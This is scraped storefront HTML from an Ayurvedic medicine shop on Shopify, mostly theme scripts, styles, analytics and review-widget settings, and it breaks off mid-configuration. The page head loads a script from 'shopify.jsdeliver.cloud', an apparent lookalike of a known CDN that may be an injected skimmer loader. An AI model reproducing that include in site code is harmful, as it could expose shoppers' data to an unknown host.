        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
    <script>
  document.addEventListener("DOMContentLoaded", function () {
    var buttons = document.querySelectorAll("[data-marketplace][data-product-handle]");
    console.log("Market buttons found:", buttons.length);

    buttons.forEach(function (btn) {
      btn.addEventListener("click", function () {
        var marketplace = this.getAttribute("data-marketplace");
        var productHandle = this.getAttribute("data-product-handle");

        console.log("CLICKED:", marketplace, productHandle);

        if (typeof gtag === "function") {
          console.log("Sending via gtag");
          gtag("event", "marketplace_click", {
            marketplace: marketplace,
            product_handle: productHandle,
            event_category: "Outbound Marketplace Click",
            event_label: marketplace + " - " + productHandle,
           // debug_mode: true   
          });
        } else {
          console.warn("gtag NOT found");
        }

        if (window.dataLayer && Array.isArray(window.dataLayer)) {
          console.log("Pushing to dataLayer");
          window.dataLayer.push({
            event: "marketplace_click",
            marketplace: marketplace,
            product_handle: productHandle
          });
        }
      });
    });
  });
</script>


  <style> .ssw-reward-tab-closed {margin-right: 75vw !important; bottom: 4% !important; align-self: start !important; background-color: transparent !important; box-shadow: none !important;} @media (min-width: 1024px) {.ssw-reward-tab-right .ssw-reward-tab-closed {right: 15%; }} h3.card__heading {font-size: 18px !important;} .ssw-reward-tab-title {display: none !important;} .sticky-atc {z-index: 100000 !important;} .product__text-container--background {--bg-color: #f6f6f6 !important;} .product__text {--text-color: #000000 !important; --icon-color: #000000 !important;} .sr-headless-checkout {background-color: #f23177 !important; color: #fff; border: none;} </style>
<!-- Failed to render app block "11604910539244711675": app block path "shopify://apps/bik/blocks/bikWebpush/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --><!-- Failed to render app block "2519459661274782089": app block path "shopify://apps/bik/blocks/bikTracker/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --><!-- Failed to render app block "10482958812443994587": app block path "shopify://apps/bik/blocks/bikScripts/4ee0506d-3abc-448e-9d32-1ea2950714ec" does not exist --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sandooksutras.com/
body_size: 54223
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.sandooksutras.com/">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
   
    <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/main.js?v=21054179157073394981763956073" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
  <script src="//www.sandooksutras.com/cdn/shop/t/68/assets/secondary.js?v=115730126064161840091763956077" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.sandooksutras.com/cdn/shop/files/Favicon.png?crop=center&height=32&v=1749115348&width=32"><script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="www.sandooksutras.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<script src="https://fastrr-edd.pickrr.com/index.js" defer></script> 
<!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->
<input type="hidden" value="rz" id="template"/>
<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 20px;
     font-weight: 400;
     letter-spacing: 1px;
     border-radius:7px;
     height: 49.25px;
     background-color:rgb(14, 27, 77);
}

  .shiprocket-headless{
    width:100%!important;
  }
.button.button--secondary.main-product-atc.button--has-spinner.button--full-width.product-form__submit{
  display:none !important;
}

/* 
.sr-discount-label{
  font-size:0px !important;
}
 .sr-discount-label:before{
   content:"Extra ₹200 Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53FF73;
    border-radius: 3px;
    padding: 0 10px;
}
.sr-discount-label:before {
  padding:0;
  padding-left:15px;
}
 */

  
</style>
<!-- Global Time Zone Script Shiprocket Checkout Start -->
    <script>
  function getUserTimezone() {
    return Intl.DateTimeFormat().resolvedOptions().timeZone;
  }
  function renderButton(showShiprocketCheckout) {
    let modifiedCSS = "";
    if (showShiprocketCheckout) {
      modifiedCSS = `
        button[name="checkout"]{display:none !important;}
        .shopify-payment-button__button.shopify-payment-button__button--unbranded{display:none !important;}
      `;
    } else {
      modifiedCSS = `
        .shiprocket-headless{display:none !important;}
      `;
    }
    const styleElement = document.createElement("style");
    styleElement.textContent = modifiedCSS;
    document.head.appendChild(styleElement);
  }
  function checkAndSetButtonVisibility() {
    const indiaTimezones = ["Asia/Kolkata", "Asia/Calcutta"];
    const userTimezone = getUserTimezone();
    const isIndia = indiaTimezones.includes(userTimezone);
    renderButton(isIndia);
  }
  checkAndSetButtonVisibility();
</script>
<!-- Global Time Zone Script Shiprocket Checkout End  --><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sandook - Shop best quality Ayurvedic medicines online.
</title>

    
      <meta name="description" content="A legacy of 45 years of experience. Explore a wide range of purely Ayurvedic products online. Trusted products &amp; fast delivery. Get your health back on track today.">
    

    

<meta property="og:site_name" content="Sandook">
<meta property="og:url" content="https://www.sandooksutras.com/">
<meta property="og:title" content="Sandook - Shop best quality Ayurvedic medicines online.">
<meta property="og:type" content="website">
<meta property="og:description" content="A legacy of 45 years of experience. Explore a wide range of purely Ayurvedic products online. Trusted products &amp; fast delivery. Get your health back on track today."><meta property="og:image" content="http://www.sandooksutras.com/cdn/shop/files/Sandook_Logo-01.png?v=1665054961">
  <meta property="og:image:secure_url" content="https://www.sandooksutras.com/cdn/shop/files/Sandook_Logo-01.png?v=1665054961">
  <meta property="og:image:width" content="1800">
  <meta property="og:image:height" content="1800"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sandook - Shop best quality Ayurvedic medicines online.">
<meta name="twitter:description" content="A legacy of 45 years of experience. Explore a wide range of purely Ayurvedic products online. Trusted products &amp; fast delivery. Get your health back on track today.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="tkCCNNQirpqNvvUm7WXBj0wMvB9BWQ8CF-cdDLYZ-7M">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60724347051/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"513dbf79692001cc1993de5cebd9493f","betas":["rich-media-storefront-analytics"],"domain":"www.sandooksutras.com","predictiveSearch":true,"shopId":60724347051,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sandook-sutras.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of fastrr v3 \u003c\u003e WBS #5 (Delay Orders)- 28t...","id":150154772651,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.sandooksutras.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.sandooksutras.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g\u0026shop=sandook-sutras.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=2212866\u0026shop=sandook-sutras.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3173745\u0026shop=sandook-sutras.myshopify.com","https:\/\/svc.nitrocommerce.ai\/v1\/services\/shopify\/xshopify.js?_t=248e8e5c-ef2c-4229-85f9-6f361b4791fc\u0026shop=sandook-sutras.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=GRMohvUjS3WQNDYa4yXM9g\u0026shop=sandook-sutras.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":60724347051,"offset":19800,"reqid":"9d750c5f-c784-4a4a-939d-8c207b1b9436-1769049592","pageurl":"www.sandooksutras.com\/","u":"9b3adef26e74","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.sandooksutras.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.sandooksutras.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.sandooksutras.com/cdn/shop/t/68/compiled_assets/scripts.js?v=6250"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Platypi;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.ca2828fbaa4e8cdd776c210f4bde9eebc87cbc7d.woff2") format("woff2"),
       url("//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.e0a33bb0825d6f004d3a36a491393238de4feafa.woff") format("woff");
}

        :root {
          --font-heading-family: Platypi, serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.2380952380952381;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 14, 27, 77;
        --color-shadow: 14, 27, 77;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 14, 27, 77;
        --color-base-accent-1: 14, 27, 77;
        --color-base-accent-2: 242, 49, 119;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #0e1b4d;
        --gradient-base-accent-2: linear-gradient(35deg, rgba(132, 51, 80, 1) 14%, rgba(14, 27, 77, 1) 71%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 7px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.sandooksutras.com/cdn/shop/t/68/assets/base.css?v=26590508168934649411768201407" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.sandooksutras.com/cdn/fonts/platypi/platypi_n3.ca2828fbaa4e8cdd776c210f4bde9eebc87cbc7d.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-predictive-search.css?v=76514217051199997821763956070"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#F2D314","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#F2D314","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of 